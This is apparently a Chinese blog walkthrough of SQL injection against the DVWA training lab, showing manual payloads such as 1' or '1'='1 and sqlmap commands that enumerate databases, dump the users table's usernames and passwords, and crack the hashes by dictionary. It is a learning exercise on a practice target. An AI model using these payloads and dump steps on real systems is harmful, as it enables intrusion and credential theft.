SQL注入以及sqlmap初体验



- 随便输入

1,出现结果。



- 输入

1',报错,看来存在sql注入漏洞。



- 输入

1' or '1'='1,果然弹出了所有的信息。

-



下面利用sqlmap工具

-

输入

sqlmap.py -u "url"

- 显示302重定向至登陆界面,看来需要带上cookie,F12选择网络或者burp抓包获取cookie。

sqlmap.py -u "~~~" --cookie "~~~"

- 下面用

--dbs得到所有数据库

sqlmap.py -u "~~~" --cookie "~~~" --dbs

- 用



--tables -D "dvwa"得到dvwa数据库下的表

- 用



--columns -T "users" -D "dvwa"参数得到dvwa数据库下面的表users下面的列(columns)。

- 以及快接近到最重要的部分了,可以看到以及出现了user和密码。

- 用



--dump -C "user_id,user,password" -T "user" -D "dvwa"参数得到dvwa数据库下面的表users---下面的列(Columns)的具体值,即某(些)属性的具体值。

sqlmap.py -u "~~~" --cookie "~~~" --dump -C "user_id,user,password" -T "user" -D "dvwa"

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]

是否要将散列存储到临时文件中,以便最终使用其他工具进一步处理[y/N]

- 我选的n

do you want to crack them via a dictionary-based attack? [Y/n/q]

是否想通过基于字典的攻击来破解它们[Y/n/q]

- Y

what dictionary do you want to use?

用什么字典来破解

[1] default dictionary file 'D:\ctftools\sqlmap\sqlmap\sqlmapproject-sqlmap-d4d83b2\data\txt\wordlist.tx_' (press Enter)

默认字典文件'~~~'(按下回车)

[2] custom dictionary file

自定义字典

[3] file with list of dictionary files

带有字典文件列表的文件

- 1

- 成功!

浙公网安备 33010602011771号

浙公网安备 33010602011771号